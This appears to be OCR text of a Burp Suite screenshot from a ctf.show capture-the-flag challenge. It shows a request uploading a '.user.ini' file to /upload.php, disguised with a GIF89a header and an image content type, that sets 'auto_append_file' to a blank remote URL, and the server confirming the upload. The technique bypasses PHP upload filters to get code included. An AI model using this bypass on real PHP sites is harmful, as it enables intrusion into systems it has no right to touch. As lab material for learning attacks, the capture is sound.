 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://54e9448c-109b-4836-bc23-4b02080d9c7d.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 54e9448c-109b-4836-bc23-4b02080d9c7d.challenge.ctf.show
Content-Length: 227
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfifjno49X0VjBJQt
Origin: http://54e9448c-109b-4836-bc23-4b02080d9c7d.challenge.ctf.show
Referer: http://54e9448c-109b-4836-bc23-4b02080d9c7d.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17a37d402dc917-0e9a9f7522270c-6373267-1bcab9-17a37d402ddad5
Connection: close
------WebKitFormBoundaryfifjno49X0VjBJQt
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
GIF89a
auto_append_file=http:// /
------WebKitFormBoundaryfifjno49X0VjBJQt--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Wed, 17 Nov 2021 12:52:08 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 36
{"code":0,"msg":"upload\/.user.ini"}
? < + > 输入搜索字词 没有比赛
完成 219字节 | 19毫秒